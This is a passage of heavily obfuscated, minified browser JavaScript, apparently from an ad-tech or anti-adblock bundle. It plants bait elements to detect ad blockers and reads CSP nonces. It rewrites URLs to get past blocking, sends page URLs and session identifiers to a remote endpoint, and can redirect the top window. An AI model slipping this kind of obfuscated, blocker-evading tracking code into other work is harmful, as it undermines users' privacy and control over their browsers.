n=a2L,r=Object[n(237)](SyntaxError[n(3537)]),o=new Error;return Object[n(963)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3776)]||"")[r(2835)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2L;if(r[e(1810)](t))return r[e(777)](t);const n=t[e(2437)]();let o=r[e(777)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(810)]({basename:n[e(3279)](r[e(3028)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2221)](t,o),o},a=function(t){const e=a2L;if(o[e(1810)](t))return o[e(777)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3028)]);if(!i&&(n=n[e(2437)](),o[e(1810)](n))){const r=o[e(777)](n);return o[e(2221)](t,r),r}const s=i?"":l(n,r[e(3028)]),a=n[e(3279)](0,r[e(3028)]+s[e(3028)]),u=Object[e(810)]({basename:n[e(3279)](a[e(3028)]),name:n[e(3279)](r[e(3028)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2221)](t,u),u};function c(t,e){const n=a2L;return e=e||0,t[n(3028)]-e>=2&&t[n(1282)](e)===i&&t[n(1282)](e+1)===i}function l(t,e){const n=a2L;if(e=e||0,t[n(3028)]-e>=3&&t[n(1282)](e)===i&&t[n(1282)](e+1)!==i){const r=t[n(3075)]("-",e+2);if(-1!==r)return t[n(1426)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2L,n=t[e(3028)],a=t[e(1282)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1282)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1282)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3279)](i+1));break}if(s=t[e(1282)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1426)](n+1,o))}else 13===s&&10===t[e(1282)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2L,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3028)];e++){const i=t[n(1282)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1422)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3186)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3186)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2L,n=t[e(3028)];let o=4,s=t[e(1282)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1282)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1282)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1282)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3279)](c+1));break}if(o=t[e(1282)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1426)](n+1,o))}else 13===o&&10===t[e(1282)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2L;let n="",u=!1;for(let d=0;d<t[e(3028)];d++){const h=t[e(1282)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1422)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(3186)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(3186)](d),u=!1):n+="�"}return e(1657)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3537)],i=function(){};function s(t){return r(2028)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2L;n[i(650)]===e&&t[i(3666)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1612)],s=[];for(const t in i){if(!1===o[n(3666)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(471)](e)||(e=[e]);for(const t of e)null===t?r[n(215)]=!0:n(774)==typeof t?r[n(650)]=n(2649):Array[n(471)](t)&&(r[n(650)]=n(3084));r[n(650)]&&s[n(2523)](r)}return s[n(3028)]?{context:e[n(400)],fields:s}:null}function l(t,e){const n=r,o=t[n(2905)][n(1172)](),i=t[n(3323)],s=n(774)==typeof i;return e&&o[n(2679)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1605)]];if(!n[l(215)]||r)if(l(3084)===n[l(650)]){if(e?r[l(2971)](c,!1):r[l(1201)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2L,n={};for(const r in t[e(2649)])if(o[e(3666)](t[e(2649)],r)){const o=t[e(2649)][r];if(!o[e(1612)])throw new Error(e(3289)+r+e(3792));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(3150)),m=Symbol(e(3397));for(const t in n)o[e(3666)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2L,o=l[r(3666)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3815)](t[r(650)])||!w[t[r(650)]](t,y,c,b))||u[r(3666)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2028)==typeof r)l=r;else if(r&&(l=s(r[o(3922)]),u=s(r[o(220)]),r[o(2679)]&&(w=h),r[o(256)])){if(p[o(3815)](r[o(256)]))w=r[o(2679)]?g[r[o(256)]]:p[r[o(256)]];else if(!n[o(3815)](r[o(256)]))throw new Error(o(976)+r[o(256)]+o(734)+Object[o(522)](n)[o(3182)]()[o(2048)](", ")+")");l=a(l,r[o(256)]),u=a(u,r[o(256)])}if(l===i&&u===i)throw new Error(o(1550));c(t)};return w[e(2549)]=f,w[e(366)]=m,w[e(2166)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2L(3666)](this,t,r,o))return n=t,f})),n},w[e(1615)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2L(3666)](this,t,r,o))return n=t,f}}),n},w[e(834)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2L;e[i(3666)](this,t,r,o)&&n[i(2523)](t)})),n},w}}},L={};function s(t){const e=a2L;var n=L[t];if(void 0!==n)return n[e(1298)];var r=L[t]={exports:{}};return S[t](r,r[e(1298)],s),r[e(1298)]}s.d=(t,e)=>{const n=a2L;for(var r in e)s.o(e,r)&&!s.o(t,r)&&Object[n(2193)](t,r,{enumerable:!0,get:e[r]})},s.g=function(){const t=a2L;if(t(657)==typeof globalThis)return globalThis;try{return this||new Function(t(1389))()}catch(e){if(t(657)==typeof window)return window}}(),s.o=(t,e)=>Object[mc(3537)][mc(3815)][mc(3666)](t,e),s.r=t=>{const e=mc;e(1514)!=typeof Symbol&&Symbol[e(1932)]&&Object[e(2193)](t,Symbol[e(1932)],{value:e(1958)}),Object[e(2193)](t,e(886),{value:!0})};var Y={};(()=>{"use strict";const t=mc;var e=s(1783),n=s(9141),r=s(1221),o=s(8110),i=s(9754),a=s(7549);const c=e=>i.A[t(777)]()[t(2851)][t(3666)](e[t(2437)](),/\-[a-z]/g,(e=>e[1][t(2954)]())),l=e=>i.A[t(777)]()[t(2851)][t(3666)](e,/[A-Z]/g,(e=>"-"[t(3233)](e[t(2437)]())));var u=s(8485),d=s(5281),h=s(6516);class f{static[t(3184)](e){const n=t;return!!(e&&e instanceof Element)&&n(841)===window[n(2673)](e)[n(2369)]}static[t(2707)](e){const n=t;return!!(e&&e instanceof Element)&&n(390)===window[n(2673)](e)[n(2178)]}static[t(2469)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(777)](window)[n(1696)][n(777)][n(3666)](e)[n(2369)],s=window[n(2673)](e);return n(841)===s[n(2369)]&&(i.A[n(777)](window)[n(1696)][n(777)][n(3666)](e)[n(2369)]=n(1919),n(841)===s[n(2369)]&&(r=!0)),""===o?i.A[n(777)](window)[n(1696)][n(777)][n(3666)](e)[n(836)](n(2369)):i.A[n(777)](window)[n(1696)][n(777)][n(3666)](e)[n(2369)]=o,r}static[t(1495)](e){const n=t;let r=e[n(2219)];for(;r;){if(this[n(3184)](r))return!0;r=r[n(2219)]}return!1}static async[t(230)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1166)](e):e instanceof Element&&this[n(3599)](e)}static async[t(1166)](e){const n=t,r=new m(e);return await r[n(3391)]()}static[t(3599)](e){const n=t;if(!e||!document[n(1321)](e))return!1;if(this[n(2469)](e))return a.A[n(3749)](n(1635)),!1;const r=e[n(2740)]();return!(r.x+window[n(2433)]+r[n(3021)]<-500&&(a.A[n(3749)](n(367)),a.A[n(3749)](n(3565)[n(3233)](r.x,n(2308))[n(3233)](r.y,n(483))[n(3233)](window[n(2433)],n(1930))[n(3233)](window[n(1006)],n(1064))[n(3233)](r[n(3021)],n(3167))[n(3233)](r[n(2258)])),1))}static[t(3796)](e){const n=t;return function(){const t=a2L,n=window[t(2673)](e);return t(2345)===e[t(3924)][t(2437)]()||!(t(1236)!==e[t(3924)][t(2437)]()||!(e[t(925)]||n[t(3717)]&&t(841)!==n[t(3717)]))||!(t(944)!==e[t(3924)][t(2437)]()||!n[t(3717)]||t(841)===n[t(3717)])||"a"===e[t(3924)][t(2437)]()}()&&this[n(3391)](e)}static[t(3391)](e){const n=t,r=window[n(2673)](e);if(n(841)===r[n(2369)])return!1;if(n(3095)!==r[n(2178)])return!1;if(parseFloat(r[n(350)])<.2)return!1;if(e[n(3722)]<10||e[n(2410)]<10)return!1;let o=e[n(3200)];for(;o;){if(this[n(2469)](o))return!1;o=o[n(3200)]}return!0}static async[t(3332)](e){const n=t;for(const t of Array[n(3889)](e[n(850)](n(1236))))if(f[n(3796)](t))return!0;for(const t of Array[n(3889)](e[n(850)](n(2345))))if(f[n(3796)](t))return!0;for(const t of Array[n(3889)](e[n(850)](n(944))))if(f[n(3796)](t))return!0;for(const t of Array[n(3889)](e[n(850)]("a")))if(f[n(3796)](t))return!0;const r=[];for(const t of Array[n(3889)](e[n(850)](n(2385)))){const e=new m(t);r[n(2523)](e[n(3391)]())}return(await Promise[n(3751)](r))[n(943)]((t=>!0===t))}static[t(473)](e){m[t(3388)](e)}}class m{constructor(e){const n=t;this[n(2385)]=e,(0,u.A)(this,n(2260),void 0),(0,u.A)(this,n(2708),!1),(0,u.A)(this,n(3444),0)}[t(3391)](){return(0,h.c)((t=>{const e=a2L;if(!f[e(3391)](this[e(2385)]))return t(!1);this[e(3444)]&&window[e(2859)](this[e(3444)]),this[e(3444)]=i.A[e(777)](window)[e(1366)][e(3666)](window,(()=>{const n=e;if(this[n(2708)])return void window[n(2859)](this[n(3444)]);if(!this[n(2385)]||!i.A[n(777)]()[n(697)][n(777)][n(3666)](this[n(2385)]))return window[n(2859)](this[n(3444)]),t(!1);this[n(2260)]=new MessageChannel,this[n(2260)][n(897)][n(3118)]=e=>{const r=n,o=i.A[r(777)]()[r(192)][r(777)][r(3666)](e);if(r(774)==typeof o&&(0,d._)(o)){this[r(2708)]=!0;const e=(0,d.ks)(o);e===m[r(508)]?t(!0):e===m[r(1900)]&&t(!1)}};const r=(0,d.md)(m[n(2572)]);i.A[n(777)]()[n(697)][n(777)][n(3666)](this[n(2385)])[n(3636)](r,"*",[this[n(2260)][n(1518)]])}),200),i.A[e(777)](window)[e(2103)][e(3666)](window,(()=>{const n=e;this[n(2708)]||(window[n(2859)](this[n(3444)]),t(!1))}),3e3)}))}[t(3770)](){const e=t;this[e(3444)]&&window[e(2859)](this[e(3444)]),this[e(2260)][e(897)][e(3118)]=null,this[e(2260)][e(1518)][e(3118)]=null}static[t(3388)](e){const n=t;i.A[n(777)](e)[n(490)][n(3666)](e,n(740),(async t=>{const r=n,o=i.A[r(777)]()[r(192)][r(777)][r(3666)](t);if(r(774)!=typeof o||!(0,d._)(o))return;const s=(0,d.ks)(o);if(s!==this[r(2572)]&&s!==this[r(295)])return;const a=t[r(608)][0];a[r(3636)]((0,d.md)(m[r(3799)]));const c=await f[r(3332)](e[r(278)])?m[r(508)]:m[r(1900)];a[r(3636)]((0,d.md)(c))}))}}(0,u.A)(m,t(2572),t(3499)),(0,u.A)(m,t(295),t(629)),(0,u.A)(m,t(3799),t(575)),(0,u.A)(m,t(508),t(1388)),(0,u.A)(m,t(1900),t(1887));var p=s(6411),g=s(1880),w=s(4087),b=s(8542),y=s(7401);const v=async t=>(0,h.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(649)[n(3233)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1320)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1320)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2523)]({name:n(1661),value:t[n(1172)](1)});break;case"#":s[n(2523)]({name:"id",value:t[n(1172)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1320)](t);if(!e)return;var l,u;s[n(2523)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(1514)!=typeof crypto&&crypto[t(2960)]&&crypto[t(2960)][t(1498)](crypto)};let k;const _=new Uint8Array(16);function L(){const e=t;if(!k){if(e(1514)==typeof crypto||!crypto[e(1429)])throw new Error(e(675));k=crypto[e(1429)][e(1498)](crypto)}return k(_)}const M=[];for(let e=0;e<256;++e)M[t(2523)]((e+256)[t(1422)](16)[t(1172)](1));const z=function(e,n,r){const o=t;if(A[o(2960)]&&!n&&!e)return A[o(2960)]();const i=(e=e||{})[o(1020)]||(e[o(3456)]||L)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(M[t[e+0]]+M[t[e+1]]+M[t[e+2]]+M[t[e+3]]+"-"+M[t[e+4]]+M[t[e+5]]+"-"+M[t[e+6]]+M[t[e+7]]+"-"+M[t[e+8]]+M[t[e+9]]+"-"+M[t[e+10]]+M[t[e+11]]+M[t[e+12]]+M[t[e+13]]+M[t[e+14]]+M[t[e+15]])[n(2437)]()}(i)},E=e=>{const n=t;if(Object[n(3903)])return Object[n(3903)](e);{const t={};return e[n(427)](((e,n)=>t[n]=e)),t}};var S=s(2120);let N=!1,U=[],T=!0,C=1,W="";function H(){const e=t;if(W)return W;try{W=document[e(2426)][e(3193)](e(2565))||e(841)}catch(t){}return W}let j="",F=!1;async function O(o,i,s,a){const c=t;var l;if(T&&i&&async function(t){const r=a2L,o=await async function(t){const r=a2L;await(0,h.c)((async t=>{const e=a2L;for(document[e(735)]&&t();!document[e(735)];)await v(100);t()}));const o=await async function(t){const r=a2L,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(2182)]||"v8"===t[r(2182)]?{version:t[r(2182)],originalHostname:t[r(1764)],bidder:void 0,randomize:!0}:t,url:""[r(3233)](n.A[r(2775)],r(1033)),endpoint:n.A[r(2775)]}),i=await fetch(o);if(200!==i[r(3212)])return[];const s=await i[r(2429)](),a=p.A[r(3310)](s);return JSON[r(580)](a)}(t),i=[],s=document[r(2788)](r(944));s[r(3407)][r(3302)](r(2369),r(841));const a=[];for(const t of o){const e=t[r(2658)][r(1892)](x)[r(3558)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(1310)])&&void 0!==c?c:r(944),o=document[r(2788)](e);for(const e of t[r(671)])o[r(161)](e[r(1605)],e[r(287)]);o[r(3407)][r(3302)](r(2369),r(1919)),o[r(3407)][r(3302)](r(2178),r(3095));const i=document[r(2788)](r(944));i[r(1358)](o),s[r(1358)](i),n[r(2523)]({element:o,selector:t,blocked:!1})}a[r(2523)]({id:t.id,probes:n})}document[r(735)][r(1358)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(841)===window[r(2673)](t[r(588)])[r(2369)]&&(t[r(636)]=!0);e[r(3558)]((t=>t[r(636)]))[r(3028)]/e[r(3028)]>=.6&&i[r(2523)](t)}return s[r(1044)](),i}(t);R(t,r(3452),new Map([[r(163),o[r(2048)](",")]])),await B(t)}(o),R(o,c(3162),new Map([[c(573),n.A[c(188)]],[c(2190),c(i?1533:2735)],[c(1471),c(s?1533:2735)],[c(705),null!==(l=r.A[c(777)](c(705)))&&void 0!==l?l:""],[c(3793),window[c(2195)]?c(1533):c(2735)],[c(771),i?String((0,w.Ki)()):c(316)]])),await B(o),a&&!F){F=!0;const t=window[c(3657)][c(3517)][c(2853)](c(3676))||window[c(3657)][c(3517)][c(2853)](c(2334));let e=I(t);window[c(646)]((()=>{const n=I(t);e!==n&&(e=n,O(o,i,s,a))}),100)}}function I(e){const n=t,r=window[n(3657)][n(3042)][n(2031)]("#")[0];return e?r[n(2031)]("?")[0]:r}async function V(e,r){const o=t;R(e,o(1867),new Map([[o(573),n.A[o(188)]],...r]))}function R(e,n,r){const o=t;Z(r);const i=H();if(i&&r[o(2221)](o(2565),i),a.A[o(3749)](o(2857)[o(3233)](n,")"),E(r)),y.A[o(1796)]())return q(n,r);P(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(718)][r(2808)];)o=o[r(718)][r(2808)],o[r(3636)]({as_key:r(1276),event:e,params:n},"*")},P=(e,n,r)=>{const o=t;var s;r[o(2221)](o(339),C[o(1422)]()),U[o(2523)]({name:n,params:E(r)}),N||(N=!0,s=async()=>{N=!1,await B(e)},i.A[o(777)](window)[o(666)]?i.A[o(777)](window)[o(666)][o(3666)](window,s):i.A[o(777)](window)[o(2103)][o(3666)](window,s,100))};async function B(r){const o=t,i=U;if(U=[],0===i[o(3028)])return;if(n.A[o(3749)])return;if(!T)return;const s=await(0,S.C8)(r,n.A[o(2775)])?(0,S.XV)(n.A[o(2775)],0):n.A[o(2775)],a=s+o(1544)[o(3233)](location[o(2516)]),c=p.A[o(1454)](JSON[o(3800)](i));await g.G[o(227)](o(1731),(0,e.Wq)({protectUrlContext:"v7"===r[o(2182)]||"v8"===r[o(2182)]?{version:r[o(2182)],originalHostname:r[o(1764)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function D(r,o,i){const s=t;let c=arguments[s(3028)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(2221)](s(339),c[s(1422)]()),Z(i),a.A[s(3749)](s(2857)[s(3233)](o,")"),E(i));const l=n.A[s(2775)]+s(1544)[s(3233)](location[s(2516)]),u=p.A[s(1454)](JSON[s(3800)]([{name:o,params:E(i)}]));await g.G[s(227)](s(1731),(0,e.Wq)({protectUrlContext:"v7"===r[s(2182)]||"v8"===r[s(2182)]?{version:r[s(2182)],originalHostname:r[s(1764)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[s(2775)]}),u)}function X(e){T=Math[t(1020)]()<e,C=e}function Z(e){const r=t;e[r(2221)](r(3318),location[r(3042)]),e[r(2221)](r(1519),n.A[r(2182)]),e[r(2221)](r(599),b.A[r(1167)]()[r(1422)]()),e[r(2221)](r(684),(0,w.FA)()),e[r(2221)](r(1261),function(){const t=r,e=t(1261);try{let n=sessionStorage[t(619)](e);return n||(n=z(),sessionStorage[t(1031)](e,n)),n}catch(t){return""}}()),e[r(2221)](r(3277),j||(j=z(),j)),e[r(2221)](r(2188),Math[r(1011)](performance[r(3347)]())[r(1422)]())}function Q(e,n,r,o){e[t(3636)]({type:n,name:r,data:o},"*")}const J=[{description:t(2047),selectors:t(3813)[t(2031)]("\n")[t(1892)]((e=>e[t(2406)]()))[t(3558)]((e=>e[t(3028)]>0)),isVisible:(e,n)=>t(841)!==n[t(2673)](e)[t(3458)](t(2369))},{description:t(2666),selectors:t(577)[t(2031)]("\n")[t(1892)]((e=>e[t(2406)]()))[t(3558)]((e=>e[t(3028)]>0)),isVisible:(e,n)=>t(841)!==n[t(2673)](e)[t(3458)](t(2369)),excludeHosts:[t(2361),t(2656),t(2977)]},{description:t(3758),selectors:t(1339)[t(2031)]("\n")[t(1892)]((e=>e[t(2406)]()))[t(3558)]((e=>e[t(3028)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2673)](e);return r(1110)===o[r(3458)](r(3558))||r(841)===o[r(3458)](r(3767))}}],G=t(372),Y=e=>{const n=t;if(i.A[n(777)](e)[n(3064)][n(3666)](e[n(278)][n(2466)],n(1593)))return;const r=e[n(278)][n(2788)](n(3210));i.A[n(777)](e)[n(695)][n(3666)](r,n(1605),n(2043)),i.A[n(777)](e)[n(1326)][n(3666)](e[n(278)][n(2466)],r),i.A[n(777)](e)[n(490)][n(3666)](e,n(740),(async t=>{const r=n;if(t[r(838)][r(2759)]!==G)return;t[r(1312)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(838)][r(2516)]);t[r(608)][0][r(3636)](o)}))},$=async(e,n)=>{const r=t;await v(100);for(const t of J)if((!t[r(1737)]||!t[r(1737)][r(943)]((t=>n[r(2853)](t))))&&(!t[r(1831)]||t[r(1831)][r(943)]((t=>n[r(2853)](t)))))for(const n of t[r(2658)]){let o=[];try{o=e[r(2123)][r(3889)](i.A[r(777)](e)[r(2683)][r(3666)](e[r(278)],n))}catch(t){}if(o[r(3028)]>0&&o[r(2957)]((n=>!t[r(3391)](n,e))))return{isVisible:!1,selector:n,description:t[r(2187)]}}const o=e[r(2123)][r(3889)](i.A[r(777)](e)[r(2683)][r(3666)](e[r(278)],r(2385)))[r(1892)]((t=>async function(t,e){const n=r;let o=arguments[n(3028)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3657)][n(2516)];return await(s=t,(0,h.c)((t=>{const r=n,a=new MessageChannel;a[r(897)][r(3118)]=e=>t(e[r(838)]),i.A[r(777)](e)[r(697)][r(777)][r(3666)](s)[r(3636)]({as_key:G,hostname:o},"*",[a[r(1518)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3028)]>0?await(s=o,(0,h.c)(((t,e)=>{const n=r;let o=0;s[n(427)]((r=>{const i=n;r[i(961)]((e=>{const n=i;e[n(3391)]||t(e),++o===s[n(3028)]&&t({isVisible:!0})}))[i(3516)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(3347)]();if(i(774)==typeof o&&o[i(3e3)](i(726))&&!n){const t=setInterval((async()=>{const n=i;document[n(974)]()&&(clearInterval(t),Date[n(3347)]()-s<500&&(tt(e)[n(3657)][n(3042)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2491)]||(clearInterval(a),Date[t(3347)]()-s<500&&(tt(e)[t(3657)][t(3042)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(718)];)r=r[n(718)];return r}function et(t,e){return(0,h.c)(((n,r)=>{const o=a2L;let i=0;t[o(427)]((s=>{const a=o;s[a(961)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3028)]&&n(!1)}))[a(3516)](r)}))}))}function nt(e){const n=t;return n(1533)===e[n(3193)](n(2674))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(2673)](e);return!(!r[n(3717)]||n(841)===r[n(3717)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(925)])return!0;const r=window[n(2673)](e);return!(!r[n(3717)]||n(841)===r[n(3717)])})(e)&&ut(e),at=t(288),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,h.c)((e=>{const o=t,s=new MessageChannel;s[o(897)][o(3118)]=t=>e(t[o(838)]),i.A[o(777)](n)[o(697)][o(777)][o(3666)](r)[o(3636)]({as_key:at},"*",[s[o(1518)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(777)](e)[n(3064)][n(3666)](e[n(278)][n(2466)],n(2364)))return;const r=e[n(278)][n(2788)](n(3210));i.A[n(777)](e)[n(695)][n(3666)](r,n(1605),n(2110)),i.A[n(777)](e)[n(1326)][n(3666)](e[n(278)][n(2466)],r),i.A[n(777)](e)[n(490)][n(3666)](e,n(740),(async t=>{const r=n;if(t[r(838)][r(2759)]!==at)return;t[r(1312)]();const o=await(async t=>{const e=r,n=t[e(278)];if(!n[e(735)])return!1;if([{tagName:"a",checker:rt},{tagName:e(2345),checker:ot},{tagName:e(944),checker:it},{tagName:e(1236),checker:st}][e(943)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(3889)](n[r(735)][r(850)](o))[r(3558)]((t=>!nt(t)))[r(2166)]((t=>i(t)));return s&&a.A[r(3749)](r(880)[r(3233)](o)),s})))return!0;const o=[{tagName:e(2385),checker:ct}][e(1892)]((r=>{const o=e;let{tagName:i,checker:s}=r;return et(Array[o(3889)](n[o(735)][o(850)](i))[o(3558)]((t=>!nt(t)))[o(1892)]((e=>s(e,t)[o(961)]((t=>(t&&a.A[o(3749)](o(880)[o(3233)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(608)][0][r(3636)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2L,n=window[e(2673)](t);return e(841)!==n[e(2369)]&&e(3095)===n[e(2178)]&&parseFloat(n[e(350)])>.2};if(!r(e))return!1;const o=e[n(2740)]();if(o[n(3021)]<10||o[n(2258)]<10)return!1;let i=e[n(3200)];for(;i;){if(!r(i))return!1;i=i[n(3200)]}return!0};var dt=s(5180),ht=s(6391),ft=s(6033);function mt(e){const n=t,r=Object[n(237)](null),o=e[n(2031)](";");for(const t of o){var i;const e=t[n(2406)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1320)](e);if(!o||!o[n(2556)])continue;const s=pt(o[n(2556)][n(1605)]),a=(null!==(i=o[n(2556)][n(1516)])&&void 0!==i?i:"")[n(2406)]();if(!a){r[s]=[];continue}const c=a[n(2031)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(2406)]();e&&(u[n(1810)](e)||(u[n(1056)](e),l[n(2523)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1810)](r)||(o[n(1056)](r),e[n(2523)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(2406)]()[n(2437)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(622)](e[n(3600)])){const e=pt(t);o&&0!==o[n(3028)]?r[n(2523)](""[n(3233)](e," ")[n(3233)](o[n(2048)](" "))):r[n(2523)](e)}return r[n(2048)]("; ")}function wt(e){const n=t,r=e[n(3600)][n(2981)]||e[n(3600)][n(2420)];if(!r||0===r[n(3028)])return null;for(const t of r){const e=t[n(820)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(820)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(2775)][i(2835)](/^https?:\/\//,"");return(0,S.az)(r,n.A[i(2775)])&&(t=/^\d+\./i[i(1287)](t)?t[i(2835)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(1764)],(0,e.rI)(s[1],r[i(1764)]),""][i(2048)]("/")}return o[i(820)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(3e3)](n))return;const o=e[r(3642)][r(3396)](e,n);if(o){if(!o[r(2579)])return;if(o[r(777)]||o[r(2221)])return}try{if(n[r(820)](/^\d+$/))return;vt[n]=e[n],e[r(3642)][r(2193)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,d.md)(n),o=i.A[t(777)](e)[t(1230)][t(3666)](e[t(278)],t(399)[t(3233)](r,'"]'));if(o)return o[t(1872)];const s=i.A[t(777)](e)[t(2683)][t(3666)](e[t(278)],"#"+r);if(1===s[t(3028)])return s[0];if(s[t(3028)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void a.A[r(3749)](r(2348),t[r(1422)]())}yt[r(2523)](n)}const At=t(3399)[t(3233)](t(3447),t(2446));var kt=s(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(2031)](" ")[c(1892)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3667)],baseUrl:i,endpoint:s||n.A[c(2775)],key:a||(0,kt.x)()})))[c(2048)](" "):o}function Lt(n){const r=t;return n?n[r(2031)](" ")[r(1892)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(1805)]:t))[r(2048)](" "):n}var Mt=s(3014);function zt(e){const 